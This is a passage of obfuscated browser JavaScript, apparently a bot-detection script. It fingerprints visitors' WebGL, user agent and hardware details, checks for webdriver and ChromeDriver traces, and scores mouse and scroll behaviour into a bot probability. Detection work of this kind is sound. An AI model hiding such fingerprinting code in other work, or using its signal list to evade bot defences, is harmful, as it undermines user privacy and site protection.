_0x4d44cd=_0x6090e3,_0x1bae4d=_0x472c63[_0x4d44cd(0x4bc)];_0x215110[_0x4d44cd(0x3a7)+_0x4d44cd(0x1f3)]=_0x1bae4d,_0x215110[_0x4d44cd(0x416)+'g']||(_0x215110[_0x4d44cd(0x416)+'g']=!0x0,_0x575381()),_0x215110[_0x4d44cd(0x576)+_0x4d44cd(0x44a)][_0x4d44cd(0x6b8)]({'timeStamp':_0x1bae4d,'scrollY':window[_0x4d44cd(0x629)]}),clearTimeout(_0x5941a9),_0x5941a9=setTimeout(()=>{const _0x5dcb17=_0x4d44cd;_0x215110[_0x5dcb17(0x48f)+_0x5dcb17(0x622)+'s'][_0x215110[_0x5dcb17(0x2e7)+_0x5dcb17(0x183)]]=(_0x5d9e79=>{const _0x2df32e=_0x5dcb17,_0x4c80ae=_0x5d9e79[_0x2df32e(0x29a)];return _0x4c80ae<=0x2?{'areShowingConsistentScrollPattern':null,'numOfScrolls':_0x4c80ae}:{'areShowingConsistentScrollPattern':_0x1468bc(_0x5d9e79),'numOfScrolls':_0x4c80ae};})(_0x215110[_0x5dcb17(0x576)+_0x5dcb17(0x44a)]),_0x215110[_0x5dcb17(0x2e7)+_0x5dcb17(0x183)]++,_0x215110[_0x5dcb17(0x576)+_0x5dcb17(0x44a)]=[],_0x215110[_0x5dcb17(0x416)+'g']=!0x1;},0x96);},_0x167cb4=_0x1a51fa=>{},_0x528b5c=_0x2f436e=>{const _0x4755a1=_0x6090e3,_0x581310=_0x2f436e[_0x4755a1(0x4bc)];_0x215110[_0x4755a1(0x416)+'g']||_0x2f436e[_0x4755a1(0x1ca)]&&_0x4755a1(0x293)===_0x2f436e[_0x4755a1(0x1ca)][_0x4755a1(0x1de)]||(_0x5d15ce(_0x581310),_0x215110[_0x4755a1(0x189)+_0x4755a1(0x681)]=_0x2f436e[_0x4755a1(0x4bc)],_0x215110[_0x4755a1(0x63a)+_0x4755a1(0x2e5)][_0x4755a1(0x6b8)]((_0x253a2f=>({'x':_0x253a2f['x'],'y':_0x253a2f['y'],'timeStamp':_0x253a2f[_0x4755a1(0x4bc)]}))(_0x2f436e)));},_0x189950=_0x3db493=>{_0x575381();},_0x2eb1c5=_0x1eba56=>{},_0x5e46bb=_0x21dbb7=>{};var _0x581886=()=>{const _0x6a3ed0=_0x6090e3,_0x473408=(function(){const _0x43cc5e=_0x3f2e;let _0x430d39=0x0,_0x52822c=0x0;for(let _0x1d4ed5=0x0;_0x1d4ed5<_0x215110[_0x43cc5e(0x62f)+_0x43cc5e(0x229)+_0x43cc5e(0x4cd)][_0x43cc5e(0x29a)];_0x1d4ed5++){const _0x186481=_0x215110[_0x43cc5e(0x62f)+_0x43cc5e(0x229)+_0x43cc5e(0x4cd)][_0x1d4ed5];if(!_0x186481)continue;const _0x1808c5=0.4*(_0x186481[_0x43cc5e(0x6fb)+_0x43cc5e(0x647)+_0x43cc5e(0x4c2)+'ed']?0x1:0x0)+0.4*(_0x186481[_0x43cc5e(0x6fb)+_0x43cc5e(0x654)+_0x43cc5e(0x5c6)]?0x1:0x0)+0.2*(_0x186481[_0x43cc5e(0x204)+_0x43cc5e(0x689)+_0x43cc5e(0x5a6)+'e']?0x1:0x0),_0x2b3914=_0x186481[_0x43cc5e(0x1c1)+_0x43cc5e(0x485)];_0x430d39+=_0x1808c5*_0x2b3914,_0x52822c+=_0x2b3914;}return _0x52822c>0x0?_0x430d39/_0x52822c:0x0;}()),_0x14d3f2=_0x215110[_0x6a3ed0(0x5c9)+'s']?_0x215110[_0x6a3ed0(0x3a8)+_0x6a3ed0(0x4a5)]/_0x215110[_0x6a3ed0(0x5c9)+'s']:0x0,_0x1bb37a=(function(){const _0x1e0a9b=_0x6a3ed0;let _0x3eee08=0x0,_0x2ab27f=0x0,_0x51b003=0x0,_0x1af88a=0x0,_0x48b52f=0x0,_0x4e99c8=0x0;for(let _0x35fa88=0x0;_0x35fa88<_0x215110[_0x1e0a9b(0x48f)+_0x1e0a9b(0x622)+'s'][_0x1e0a9b(0x29a)];_0x35fa88++){const _0x220e6f=_0x215110[_0x1e0a9b(0x48f)+_0x1e0a9b(0x622)+'s'][_0x35fa88];if(!_0x220e6f)continue;const {areShowingConsistentScrollPattern:_0x3c31b7,numOfScrolls:_0x582063}=_0x220e6f;if(!_0x3c31b7||!_0x582063)continue;const {timeCV:_0x359a18,distanceCV:_0x1a1229,speedCV:_0x284cd0,isBot:_0x22c561}=_0x3c31b7;_0x3eee08+=_0x582063,_0x22c561&&(_0x2ab27f+=_0x582063),Number[_0x1e0a9b(0x35c)](_0x359a18)&&(_0x51b003+=_0x359a18,_0x4e99c8++),Number[_0x1e0a9b(0x35c)](_0x1a1229)&&(_0x1af88a+=_0x1a1229),Number[_0x1e0a9b(0x35c)](_0x284cd0)&&(_0x48b52f+=_0x284cd0);}const _0x5aad60={};return _0x5aad60[_0x1e0a9b(0x5e6)+'ls']=_0x3eee08,_0x5aad60[_0x1e0a9b(0x694)]=_0x4e99c8>0x0?_0x51b003/_0x4e99c8:null,_0x5aad60[_0x1e0a9b(0x49b)+_0x1e0a9b(0x31f)]=_0x4e99c8>0x0?_0x1af88a/_0x4e99c8:null,_0x5aad60[_0x1e0a9b(0x67b)]=_0x4e99c8>0x0?_0x48b52f/_0x4e99c8:null,_0x5aad60[_0x1e0a9b(0x58b)+_0x1e0a9b(0x60f)+'e']=_0x3eee08>0x0?_0x2ab27f/_0x3eee08:0x0,_0x5aad60;}());return{'mouseMoveScore':Number(_0x473408[_0x6a3ed0(0x70a)](0x2)),'centeredClickPercentage':Number(_0x14d3f2[_0x6a3ed0(0x70a)](0x2)),'scrollSuspiciousScore':Number(_0x1bb37a[_0x6a3ed0(0x58b)+_0x6a3ed0(0x60f)+'e'][_0x6a3ed0(0x70a)](0x2))};};const _0x31c46c=(_0x4f03a2,_0x14723a,_0x1ab5a6,_0x306549,{arrayStrict:_0x2f975b=!0x1}={})=>{const _0xfb211b=_0x6090e3;_0x21b35a(_0x1ab5a6,_0x306549)&&_0x4f03a2[_0xfb211b(0x6b8)]({'key':_0x14723a,'main':_0x1ab5a6,'worker':_0x306549});},_0x21b35a=(_0xeded8c,_0x1f32d4,_0x2b5406)=>{const _0x93b4b3=_0x6090e3;if(_0xeded8c===_0x1f32d4)return!0x1;if(Number[_0x93b4b3(0x7a8)](_0xeded8c)&&Number[_0x93b4b3(0x7a8)](_0x1f32d4))return!0x1;const _0x5f250b=Array[_0x93b4b3(0x188)](_0xeded8c),_0x493038=Array[_0x93b4b3(0x188)](_0x1f32d4);if(_0x5f250b||_0x493038){if(!_0x5f250b||!_0x493038)return!0x0;if(_0xeded8c[_0x93b4b3(0x29a)]!==_0x1f32d4[_0x93b4b3(0x29a)])return!0x0;for(let _0x2b4b4c=0x0;_0x2b4b4c<_0xeded8c[_0x93b4b3(0x29a)];_0x2b4b4c++)if(_0xeded8c[_0x2b4b4c]!==_0x1f32d4[_0x2b4b4c])return!0x0;return!0x1;}return!0x0;};async function _0x108863({workerTimeoutMs:_0x41621d=0x9c4}={}){const _0xe7edd0=_0x6090e3,_0x450847=await((async()=>{const _0x2f5065=_0x3f2e,{vendor:_0xf71f8b,renderer:_0x528b9c}=((()=>{const _0x10c39c=_0x3f2e;try{const _0x2ed306=document[_0x10c39c(0x59a)+_0x10c39c(0x267)](_0x10c39c(0x669)),_0x56daae=_0x2ed306[_0x10c39c(0x540)](_0x10c39c(0x3bd))||_0x2ed306[_0x10c39c(0x540)](_0x10c39c(0x5d0)+_0x10c39c(0x258)),_0x5d280c={};_0x5d280c[_0x10c39c(0x339)]=null,_0x5d280c[_0x10c39c(0x518)]=null;if(!_0x56daae)return _0x5d280c;const _0x3a40ba=_0x56daae[_0x10c39c(0x591)+'on'](_0x10c39c(0x700)+_0x10c39c(0x396)+_0x10c39c(0x1c4));return{'vendor':_0x3a40ba?_0x56daae[_0x10c39c(0x51b)+'er'](_0x3a40ba[_0x10c39c(0x611)+_0x10c39c(0x563)+'L']):_0x56daae[_0x10c39c(0x51b)+'er'](_0x56daae[_0x10c39c(0x2b1)]),'renderer':_0x3a40ba?_0x56daae[_0x10c39c(0x51b)+'er'](_0x3a40ba[_0x10c39c(0x712)+_0x10c39c(0x3e8)+_0x10c39c(0x284)]):_0x56daae[_0x10c39c(0x51b)+'er'](_0x56daae[_0x10c39c(0x686)])};}catch{const _0x1097d5={};return _0x1097d5[_0x10c39c(0x339)]=null,_0x1097d5[_0x10c39c(0x518)]=null,_0x1097d5;}})());return{'userAgent':navigator[_0x2f5065(0x271)],'languages':(navigator[_0x2f5065(0x356)]||[])[_0x2f5065(0x2fb)](),'platform':navigator[_0x2f5065(0x589)]||navigator[_0x2f5065(0x781)+_0x2f5065(0x70e)]?.[_0x2f5065(0x589)]||'','hardwareConcurrency':navigator[_0x2f5065(0x2e8)+_0x2f5065(0x2f0)]??null,'webGLVendor':_0xf71f8b,'webGLRenderer':_0x528b9c};})()),_0x5ade3a=await(async _0x30b16b=>{const _0x2a192f=_0x3f2e;if(_0x2a192f(0x758)==typeof Worker)return null;try{const _0x374bbc={};_0x374bbc[_0x2a192f(0x78d)]=_0x2a192f(0x1b1)+_0x2a192f(0x325)+'pt';const _0x6b133d=URL[_0x2a192f(0x6ef)+_0x2a192f(0x559)](new Blob([_0x2a192f(0x33a)+_0x2a192f(0x5d8)+_0x2a192f(0x55f)+_0x2a192f(0x793)+_0x2a192f(0x5d9)+_0x2a192f(0x186)+_0x2a192f(0x553)+_0x2a192f(0x374)+_0x2a192f(0x5ca)+_0x2a192f(0x7aa)+_0x2a192f(0x459)+_0x2a192f(0x5bf)+_0x2a192f(0x52c)+_0x2a192f(0x63f)+_0x2a192f(0x3b6)+_0x2a192f(0x1bd)+_0x2a192f(0x48e)+_0x2a192f(0x4ab)+_0x2a192f(0x5b3)+_0x2a192f(0x162)+_0x2a192f(0x782)+_0x2a192f(0x288)+_0x2a192f(0x4ab)+_0x2a192f(0x3d1)+_0x2a192f(0x2bd)+_0x2a192f(0x366)+_0x2a192f(0x781)+_0x2a192f(0x648)+_0x2a192f(0x4ab)+_0x2a192f(0x24f)+_0x2a192f(0x444)+_0x2a192f(0x493)+_0x2a192f(0x3f2)+_0x2a192f(0x756)+_0x2a192f(0x50c)+_0x2a192f(0x4a4)+_0x2a192f(0x74f)+_0x2a192f(0x231)+_0x2a192f(0x168)+_0x2a192f(0x41f)+_0x2a192f(0x696)+_0x2a192f(0x366)+_0x2a192f(0x2e8)+_0x2a192f(0x64d)+_0x2a192f(0x194)+_0x2a192f(0x35a)+_0x2a192f(0x2d6)+_0x2a192f(0x47b)+_0x2a192f(0x419)+_0x2a192f(0x262)+_0x2a192f(0x1c0)+_0x2a192f(0x1ed)+_0x2a192f(0x349)+_0x2a192f(0x187)+_0x2a192f(0x1ce)+_0x2a192f(0x3d5)+_0x2a192f(0x6ac)+_0x2a192f(0x35b)+_0x2a192f(0x5f8)+_0x2a192f(0x6c3)+_0x2a192f(0x32f)+_0x2a192f(0x26a)+_0x2a192f(0x632)+_0x2a192f(0x5d4)+_0x2a192f(0x23e)+_0x2a192f(0x5be)+_0x2a192f(0x77c)+_0x2a192f(0x3bc)+_0x2a192f(0x6ba)+_0x2a192f(0x77c)+_0x2a192f(0x78a)+_0x2a192f(0x6bc)+_0x2a192f(0x49c)+_0x2a192f(0x7b2)+_0x2a192f(0x306)+_0x2a192f(0x185)+_0x2a192f(0x353)+_0x2a192f(0x591)+_0x2a192f(0x21c)+_0x2a192f(0x473)+_0x2a192f(0x32e)+_0x2a192f(0x49c)+_0x2a192f(0x378)+_0x2a192f(0x6e8)+_0x2a192f(0x240)+_0x2a192f(0x6da)+_0x2a192f(0x735)+_0x2a192f(0x205)+_0x2a192f(0x60d)+_0x2a192f(0x2dd)+_0x2a192f(0x1f9)+_0x2a192f(0x268)+_0x2a192f(0x643)+_0x2a192f(0x6b1)+_0x2a192f(0x4a7)+_0x2a192f(0x1b7)+_0x2a192f(0x333)+_0x2a192f(0x707)+_0x2a192f(0x712)+_0x2a192f(0x3e8)+(_0x2a192f(0x5b2)+_0x2a192f(0x51b)+_0x2a192f(0x38b)+_0x2a192f(0x7a9)+_0x2a192f(0x2a2)+_0x2a192f(0x2a2)+_0x2a192f(0x332)+_0x2a192f(0x751)+_0x2a192f(0x20b)+_0x2a192f(0x359)+_0x2a192f(0x6a1)+_0x2a192f(0x52a))],_0x374bbc)),_0x1f29ac=new Worker(_0x6b133d);return URL[_0x2a192f(0x200)+_0x2a192f(0x559)](_0x6b133d),await new Promise(_0x1405a0=>{const _0x70fd3e=_0x2a192f,_0x2477ca=setTimeout(()=>{const _0x527db0=_0x3f2e;try{_0x1f29ac[_0x527db0(0x451)]();}catch{}_0x1405a0(null);},_0x30b16b);_0x1f29ac[_0x70fd3e(0x604)]=_0x7e583c=>{const _0x3b13a4=_0x70fd3e;clearTimeout(_0x2477ca);try{_0x1f29ac[_0x3b13a4(0x451)]();}catch{}_0x1405a0(_0x7e583c[_0x3b13a4(0x4e2)]||null);},_0x1f29ac[_0x70fd3e(0x1c5)]=()=>{const _0x4b917c=_0x70fd3e;clearTimeout(_0x2477ca);try{_0x1f29ac[_0x4b917c(0x451)]();}catch{}_0x1405a0(null);},_0x1f29ac[_0x70fd3e(0x505)+'e']('go');});}catch{return null;}})(_0x41621d),_0x32d084=[],_0x248232={};return _0x248232[_0xe7edd0(0x21a)+'t']=!0x0,(_0x31c46c(_0x32d084,_0xe7edd0(0x271),_0x450847[_0xe7edd0(0x271)],_0x5ade3a?.[_0xe7edd0(0x271)]),_0x31c46c(_0x32d084,_0xe7edd0(0x356),_0x450847[_0xe7edd0(0x356)],_0x5ade3a?.[_0xe7edd0(0x356)],_0x248232),_0x31c46c(_0x32d084,_0xe7edd0(0x589),_0x450847[_0xe7edd0(0x589)],_0x5ade3a?.[_0xe7edd0(0x589)]),_0x31c46c(_0x32d084,_0xe7edd0(0x2e8)+_0xe7edd0(0x2f0),_0x450847[_0xe7edd0(0x2e8)+_0xe7edd0(0x2f0)],_0x5ade3a?.[_0xe7edd0(0x2e8)+_0xe7edd0(0x2f0)]),_0x31c46c(_0x32d084,_0xe7edd0(0x5b8)+'r',_0x450847[_0xe7edd0(0x5b8)+'r'],_0x5ade3a?.[_0xe7edd0(0x5b8)+'r']),_0x31c46c(_0x32d084,_0xe7edd0(0x788)+_0xe7edd0(0x4e0),_0x450847[_0xe7edd0(0x788)+_0xe7edd0(0x4e0)],_0x5ade3a?.[_0xe7edd0(0x788)+_0xe7edd0(0x4e0)]),{'hasInconsistentWorkerValues':Boolean(_0x5ade3a)&&_0x32d084[_0xe7edd0(0x29a)]>0x0,'details':{'main':_0x450847,'worker':_0x5ade3a,'diffs':_0x32d084}});}let _0xc715b8=null;const _0x4b020f={};_0x4b020f[_0x6090e3(0x5c8)]=_0x6090e3(0x478)+_0x6090e3(0x3f5),_0x4b020f[_0x6090e3(0x1c2)+'n']=_0x6090e3(0x2cd)+_0x6090e3(0x2d3)+_0x6090e3(0x41e),_0x4b020f[_0x6090e3(0x344)]=0.999,_0x4b020f[_0x6090e3(0x482)]=()=>!!navigator[_0x6090e3(0x494)];const _0x4a58ce={};_0x4a58ce[_0x6090e3(0x424)]=_0x6090e3(0x282)+_0x6090e3(0x795);const _0xd5787e=[{'key':_0x6090e3(0x3d3)+_0x6090e3(0x1c7),'description':_0x6090e3(0x375)+_0x6090e3(0x20e)+_0x6090e3(0x3b0)+_0x6090e3(0x4f0)+_0x6090e3(0x290)+_0x6090e3(0x6f1)+_0x6090e3(0x25b),'certainty':0.6,'collect':()=>_0x581886()[_0x6090e3(0x3d3)+_0x6090e3(0x1c7)]},{'key':_0x6090e3(0x2a3)+_0x6090e3(0x297)+_0x6090e3(0x1b4),'description':_0x6090e3(0x555)+_0x6090e3(0x6d4)+_0x6090e3(0x264)+_0x6090e3(0x722)+_0x6090e3(0x6cd),'certainty':0.4,'collect':()=>_0x581886()[_0x6090e3(0x2a3)+_0x6090e3(0x297)+_0x6090e3(0x1b4)]},{'key':_0x6090e3(0x58b)+_0x6090e3(0x60f)+'e','description':_0x6090e3(0x70b)+_0x6090e3(0x4a1)+_0x6090e3(0x45d)+_0x6090e3(0x1d4)+_0x6090e3(0x267),'certainty':0.55,'collect':()=>_0x581886()[_0x6090e3(0x58b)+_0x6090e3(0x60f)+'e']}],_0x20583c=[...[_0x4b020f,{'key':_0x6090e3(0x623)+_0x6090e3(0x6f3),'description':_0x6090e3(0x4d6)+_0x6090e3(0x6ec)+_0x6090e3(0x603)+_0x6090e3(0x426),'certainty':0.995,'collect':()=>((()=>{const _0x3e07aa=_0x6090e3;if(null!==_0xc715b8)return _0xc715b8;let _0x2e91e1=!0x1;_0xc715b8=_0x2e91e1;let _0x1f11c1=new Error();const _0x46c6ac={};return _0x46c6ac[_0x3e07aa(0x537)]=function(){_0x2e91e1=!0x0;},(Object[_0x3e07aa(0x62d)+_0x3e07aa(0x244)](_0x1f11c1,_0x3e07aa(0x53c),_0x46c6ac),console[_0x3e07aa(0x2cc)](_0x1f11c1),_0xc715b8=_0x2e91e1,_0x2e91e1);})())},{'key':_0x6090e3(0x253)+_0x6090e3(0x7b1)+_0x6090e3(0x3df),'description':_0x6090e3(0x47d)+_0x6090e3(0x450)+_0x6090e3(0x634),'certainty':0.98,'collect':()=>{const _0x586b5e=_0x6090e3,_0x18660f=((()=>{const _0x1ffd3e=_0x3f2e,_0x119943=[_0x1ffd3e(0x3aa)+_0x1ffd3e(0x411)+_0x1ffd3e(0x495),_0x1ffd3e(0x3aa)+_0x1ffd3e(0x411)+_0x1ffd3e(0x245)+'ll'],_0x3a8413=[];for(const _0x279e54 of _0x119943)(Object[_0x1ffd3e(0x28f)][_0x1ffd3e(0x625)+_0x1ffd3e(0x244)][_0x1ffd3e(0x3f7)](window,_0x279e54)||_0x279e54 in window)&&_0x3a8413[_0x1ffd3e(0x6b8)](_0x279e54);if(_0x3a8413[_0x1ffd3e(0x29a)]){const _0x20fc42=Object[_0x1ffd3e(0x6ce)+'s'](_0x3a8413[_0x1ffd3e(0x476)](_0x4c8f9d=>[_0x4c8f9d,Object[_0x1ffd3e(0x20d)+_0x1ffd3e(0x1a4)+_0x1ffd3e(0x1f7)](window,_0x4c8f9d)])),_0x4bdcc5={};return _0x4bdcc5[_0x1ffd3e(0x426)]=!0x0,_0x4bdcc5[_0x1ffd3e(0x2e2)]=_0x3a8413,_0x4bdcc5[_0x1ffd3e(0x6af)+'s']=_0x20fc42,_0x4bdcc5;}const _0x25cbbd={};return _0x25cbbd[_0x1ffd3e(0x426)]=!0x1,_0x25cbbd;})());return!!_0x18660f?.[_0x586b5e(0x426)];}},{'key':_0x6090e3(0x157)+'C','description':_0x6090e3(0x3ae)+_0x6090e3(0x3c9)+_0x6090e3(0x63b),'certainty':0.97,'collect':()=>!!((()=>{const _0x4b05a7=_0x6090e3;try{const _0x530877=[];for(const _0x1ed7e2 in window)Object[_0x4b05a7(0x28f)][_0x4b05a7(0x625)+_0x4b05a7(0x244)][_0x4b05a7(0x3f7)](window,_0x1ed7e2)&&_0x4b05a7(0x710)==typeof _0x1ed7e2&&/cdc_[a-z0-9]/i[_0x4b05a7(0x4b7)](_0x1ed7e2)&&_0x530877[_0x4b05a7(0x6b8)](_0x1ed7e2);if(_0x530877[_0x4b05a7(0x29a)])return _0x530877;}catch(_0x5773ec){}return!0x1;})())},{'key':_0x6090e3(0x414)+_0x6090e3(0x2af)+_0x6090e3(0x417),'description':_0x6090e3(0x371)+_0x6090e3(0x62b)+'s\x27','certainty':0.9,'collect':()=>/headless/i[_0x6090e3(0x4b7)](navigator[_0x6090e3(0x271)])},{'key':_0x6090e3(0x6f4)+_0x6090e3(0x75d),'description':_0x6090e3(0x281)+_0x6090e3(0x640)+_0x6090e3(0x28c)+_0x6090e3(0x1cd)+'h','certainty':0.7,'collect':()=>((()=>{const _0x49826a=_0x6090e3,_0x86fc2f=!!navigator[_0x49826a(0x172)],_0x1e4058=/firefox/i[_0x49826a(0x4b7)](navigator[_0x49826a(0x271)]),_0x2aa3f3=''===navigator[_0x49826a(0x339)];return!(_0x86fc2f===_0x1e4058&&_0x86fc2f===_0x2aa3f3);})())},{'key':_0x6090e3(0x224)+_0x6090e3(0x612),'description':_0x6090e3(0x741)+_0x6090e3(0x57f)+_0x6090e3(0x6d5)+_0x6090e3(0x3fa)+'es','certainty':0.65,'collect':async()=>(await _0x108863())[_0x6090e3(0x270)+_0x6090e3(0x1e1)+_0x6090e3(0x39e)]},{'key':_0x6090e3(0x58c)+_0x6090e3(0x2c1),'description':_0x6090e3(0x2f8)+_0x6090e3(0x752)+_0x6090e3(0x1ba)+_0x6090e3(0x6f3),'certainty':0.6,'collect':async()=>!!await((async()=>{const _0x5ea75e=_0x6090e3,_0x305751=new Set([_0x5ea75e(0x5e9)+_0x5ea75e(0x3ee),_0x5ea75e(0x6b3),_0x5ea75e(0x5f4),_0x5ea75e(0x497)+_0x5ea75e(0x6dc),_0x5ea75e(0x60c),_0x5ea75e(0x3dc)]);if(_0x81081c||_0xf3be07||_0x5c651a||_0x28e9c0||_0x5cd852)return!0x1;try{const _0x48cc93=navigator[_0x5ea75e(0x781)+_0x5ea75e(0x70e)];if(!_0x48cc93)return!0x1;const {fullVersionList:_0x441c09=[]}=await _0x48cc93[_0x5ea75e(0x2b5)+_0x5ea75e(0x562)]([_0x5ea75e(0x6f5)+_0x5ea75e(0x536)]),_0x28833d=_0x441c09[_0x5ea75e(0x476)](_0xa16434=>_0xa16434[_0x5ea75e(0x14e)]);if(0x0===_0x28833d[_0x5ea75e(0x29a)])return!0x1;if(_0x28833d[_0x5ea75e(0x41d)](_0x269057=>_0x305751[_0x5ea75e(0x1b5)](_0x269057)))return!0x1;if(_0x28833d[_0x5ea75e(0x6e5)](_0x5ea75e(0x3be))&&!_0x28833d[_0x5ea75e(0x6e5)](_0x5ea75e(0x442)+_0x5ea75e(0x401)))return!0x0;}catch(_0x1e6560){}return!0x1;})())},{'key':_0x6090e3(0x75f)+_0x6090e3(0x3ce),'description':_0x6090e3(0x37a)+_0x6090e3(0x3f8),'certainty':0.6,'collect':()=>((()=>{const _0x31671d=_0x6090e3;try{const _0x1378c1=document[_0x31671d(0x59a)+_0x31671d(0x267)](_0x31671d(0x40c));_0x1378c1[_0x31671d(0x47a)][_0x31671d(0x27d)]=_0x31671d(0x23d)+_0x31671d(0x171)+_0x31671d(0x2c7)+_0x31671d(0x46a),document[_0x31671d(0x2ee)][_0x31671d(0x215)+'d'](_0x1378c1);const _0x2249f1=getComputedStyle(_0x1378c1),_0x46df05=_0x31671d(0x731)===_0x2249f1[_0x31671d(0x717)],_0x5a5cf2=_0x2249f1[_0x31671d(0x300)+'o'];if(document[_0x31671d(0x2ee)][_0x31671d(0x421)+'d'](_0x1378c1),!_0x46df05||!_0x5a5cf2)return{'detected':!0x0,'detection':_0x31671d(0x2b3)+'y','score':0.5,'data':{'display':_0x2249f1[_0x31671d(0x717)],'aspectRatio':_0x5a5cf2}};}catch(_0x5e8d35){const _0x80fd96={};_0x80fd96[_0x31671d(0x166)]=_0x5e8d35[_0x31671d(0x166)];const _0x5a56a6={};return _0x5a56a6[_0x31671d(0x426)]=!0x0,_0x5a56a6[_0x31671d(0x2a0)]=_0x31671d(0x4bf),_0x5a56a6[_0x31671d(0x1cc)]=0.5,_0x5a56a6[_0x31671d(0x4e2)]=_0x80fd96,_0x5a56a6;}return!0x1;})())},{'key':_0x6090e3(0x72c)+_0x6090e3(0x250)+_0x6090e3(0x6e3),'description':_0x6090e3(0x250)+_0x6090e3(0x55b)+_0x6090e3(0x453)+_0x6090e3(0x785)+_0x6090e3(0x6e6),'certainty':0.6,'collect':async()=>!!await((async()=>navigator[_0x6090e3(0x687)+'s'][_0x6090e3(0x4f1)](_0x4a58ce)[_0x6090e3(0x38e)](_0x3a9c20=>_0x6090e3(0x6d0)===Notification[_0x6090e3(0x687)]&&_0x6090e3(0x1f1)===_0x3a9c20[_0x6090e3(0x65d)])[_0x6090e3(0x47f)](()=>!0x1))())},{'key':_0x6090e3(0x410)+_0x6090e3(0x3fb),'description':_0x6090e3(0x734)+_0x6090e3(0x380)+'es','certainty':0.5,'collect':()=>((()=>{const _0x100627=_0x6090e3;try{const _0x2e62ba=_0x100627(0x489)+'_',_0x1e2d1a=String(Date[_0x100627(0x523)]());window[_0x100627(0x278)+'ge'][_0x100627(0x738)](_0x2e62ba,_0x1e2d1a);const _0x5ae72c=window[_0x100627(0x278)+'ge'][_0x100627(0x2c9)](_0x2e62ba);if(window[_0x100627(0x278)+'ge'][_0x100627(0x4fb)](_0x2e62ba),_0x5ae72c!==_0x1e2d1a)return!0x0;}catch(_0xf97dce){return!0x0;}return!0x1;})())},{'key':_0x6090e3(0x454)+_0x6090e3(0x763),'description':_0x6090e3(0x51d)+_0x6090e3(0x721)+_0x6090e3(0x63b),'certainty':0.2,'collect':()=>0x0===navigator[_0x6090e3(0x4d0)][_0x6090e3(0x29a)]},{'key':_0x6090e3(0x38a)+_0x6090e3(0x456),'description':_0x6090e3(0x471)+_0x6090e3(0x1ee)+'rt','certainty':0.15,'collect':()=>!window[_0x6090e3(0x199)+_0x6090e3(0x4c3)]},{'key':_0x6090e3(0x550)+_0x6090e3(0x529),'description':_0x6090e3(0x432)+_0x6090e3(0x1d6)+_0x6090e3(0x44b),'certainty':0.15,'collect':()=>!((()=>{const _0x5aa331=_0x6090e3,_0x19cece=document[_0x5aa331(0x59a)+_0x5aa331(0x267)](_0x5aa331(0x6a3)),_0xc87940=document[_0x5aa331(0x59a)+_0x5aa331(0x267)](_0x5aa331(0x484));return!(!_0x19cece[_0x5aa331(0x151)+'e']||!_0xc87940[_0x5aa331(0x151)+'e']);})())},{'key':_0x6090e3(0x551)+_0x6090e3(0x544),'description':_0x6090e3(0x474)+_0x6090e3(0x4f4)+'rt','certainty':0.1,'collect':()=>!document[_0x6090e3(0x59a)+_0x6090e3(0x267)](_0x6090e3(0x669))[_0x6090e3(0x540)]('2d')}][_0x6090e3(0x476)](_0xfd6cae=>(_0xfd6cae[_0x6090e3(0x2ba)+'e']=!0x0,_0xfd6cae)),..._0xd5787e];_0x20583c[_0x6090e3(0x2e9)]((_0x44bacd,_0x7d6a8a)=>(_0x44bacd[_0x7d6a8a[_0x6090e3(0x5c8)]]=_0x7d6a8a,_0x44bacd),{});const _0x1ebdac={},_0x3ad190={};_0x3ad190[_0x6090e3(0x53f)]=!0x0;const _0x45818b={};_0x45818b[_0x6090e3(0x53f)]=!0x0;const _0x236de7={};_0x236de7[_0x6090e3(0x53f)]=!0x0;const _0x2d9186={};_0x2d9186[_0x6090e3(0x53f)]=!0x0;const _0x4ede98={};_0x4ede98[_0x6090e3(0x53f)]=!0x0;const _0x1c8343={};_0x1c8343[_0x6090e3(0x53f)]=!0x0;const _0x4a0599={};_0x4a0599[_0x6090e3(0x53f)]=!0x0;var _0x5f25cf=()=>(document[_0x6090e3(0x702)+_0x6090e3(0x59e)](_0x6090e3(0x668),_0x335123,_0x3ad190),document[_0x6090e3(0x702)+_0x6090e3(0x59e)](_0x6090e3(0x48a),_0x167cb4,_0x45818b),document[_0x6090e3(0x702)+_0x6090e3(0x59e)](_0x6090e3(0x4ea),_0x35c531,_0x236de7),void(_0x208032?window[_0x6090e3(0x702)+_0x6090e3(0x59e)](_0x6090e3(0x527),_0x5e46bb,_0x2d9186):(document[_0x6090e3(0x702)+_0x6090e3(0x59e)](_0x6090e3(0x3b3),_0x528b5c,_0x4ede98),document[_0x6090e3(0x702)+_0x6090e3(0x59e)](_0x6090e3(0x620),_0x189950,_0x1c8343),window[_0x6090e3(0x702)+_0x6090e3(0x59e)](_0x6090e3(0x312),_0x2eb1c5,_0x4a0599),_0x59864f=setInterval(()=>{const _0x1de792=_0x6090e3,_0x11c8cb=performance[_0x1de792(0x523)]();_0x5d15ce(_0x11c8cb);},0x3e8)))),_0x12023e=async()=>{const _0x59cca4=_0x6090e3,_0x51643e={},_0x5e9a03={},_0x23ccd6=[];for(const _0x1fc6db of _0x20583c){const {key:_0x43b054,collect:_0x1dca00,certainty:_0x1bed63}=_0x1fc6db;let _0x2ceca3;_0x1fc6db[_0x59cca4(0x2ba)+'e']?_0x43b054 in _0x1ebdac?_0x2ceca3=_0x1ebdac[_0x43b054]:(_0x2ceca3=await _0x1dca00(),_0x1ebdac[_0x43b054]=_0x2ceca3):_0x2ceca3=await _0x1dca00(),_0x51643e[_0x43b054]=_0x2ceca3;let _0x5c6e3f=0x0;_0x59cca4(0x192)==typeof _0x2ceca3?_0x5c6e3f=_0x2ceca3?_0x1bed63:0x0:_0x59cca4(0x23b)==typeof _0x2ceca3&&(_0x5c6e3f=_0x2ceca3*_0x1bed63),_0x5e9a03[_0x43b054]=_0x5c6e3f,_0x5c6e3f>0x0&&_0x23ccd6[_0x59cca4(0x6b8)](_0x5c6e3f);}let _0x4e31b6=_0x23ccd6[_0x59cca4(0x29a)]>0x0?(_0x591641=>0x1-_0x591641[_0x59cca4(0x2e9)]((_0x2cec48,_0x6eaf77)=>_0x2cec48*(0x1-_0x6eaf77),0x1))(_0x23ccd6):0x0;return _0x4e31b6=Number(_0x4e31b6[_0x59cca4(0x70a)](0x2)),0x0===_0x4e31b6&&(_0x4e31b6=0.01),{'probability':_0x4e31b6,'raw':_0x51643e,'perSignal':_0x5e9a03};};const _0x1eee14=_0x6090e3(0x2e4)+_0x6090e3(0x2b6)+_0x6090e3(0x22c),_0x4720ac=_0x6090e3(0x509)+_0x6090e3(0x780),_0xf2b8d=_0x6090e3(0x593)+_0x6090e3(0x3b7),_0x2e2f06=((()=>{const _0x526380=_0x6090e3;let 